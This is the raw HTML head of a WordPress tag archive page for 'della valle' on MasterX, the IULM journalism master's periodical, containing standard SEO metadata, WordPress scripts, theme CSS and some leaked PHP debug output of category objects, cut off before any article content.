

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/della-valle/
body_size: 116977
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>della valle Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/della-valle/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="della valle Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/della-valle/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/della-valle/","url":"https://masterx.iulm.it/tag/della-valle/","name":"della valle Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/della-valle/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/della-valle/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2024/02/Tods2.jpg","breadcrumb":{"@id":"https://masterx.iulm.it/tag/della-valle/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/della-valle/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2024/02/Tods2.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2024/02/Tods2.jpg","width":1280,"height":720,"caption":"Tods_Negozio"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/della-valle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"della valle"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; della valle Feed del tag" href="https://masterx.iulm.it/tag/della-valle/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1769494836' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17114 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(224)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(224)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(216)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(216)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) 